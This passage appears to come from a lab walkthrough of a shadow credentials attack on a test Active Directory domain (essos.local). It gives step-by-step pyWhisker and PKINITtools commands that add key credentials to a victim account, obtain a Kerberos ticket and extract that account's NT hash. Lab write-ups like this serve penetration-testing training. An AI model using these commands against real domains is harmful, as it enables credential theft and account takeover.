
With pyWhisker
Using pyWhisker to do the same thing, is a bit more manual and requires PKINItools.
python3 pywhisker.py -d "essos.local" -u "khal.drogo" -p "horse" --target "viserys.targaryen" --action "list"

python3 pywhisker.py -d "essos.local" -u "khal.drogo" -p "horse" --target "viserys.targaryen" --action "add"

pywhisker.py -d "essos.local" -u "khal.drogo" -p "horse" --target "viserys.targaryen" --action "list"

python3 ~/tools/PKINITtools/gettgtpkinit.py -cert-pfx 95GiTuXf.pfx -pfx-pass EDBkFXcwc5VtWHnux6xK essos.local/viserys.targaryen viserys.ccache

export KRB5CCNAME=./viserys.ccache
python3 ~/tools/PKINITtools/getnthash.py -key 64b0a07819cab24cdd45b5581144f81cd3fa341384b84da810ad09c5639d1b29 essos.local/viserys.targaryen